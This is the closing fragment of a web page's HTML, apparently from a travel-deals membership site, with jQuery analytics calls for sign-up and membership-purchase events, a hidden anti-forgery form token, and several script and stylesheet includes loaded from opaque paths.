                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="_G4NlyWSISkerIxbJd4y5vAhidvcP4_D9zIybk0CFLkz3tkxIEj11HCUgzlrF8pGzy1wpkNy7dWJvg_iV_p-YhnTgAw1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>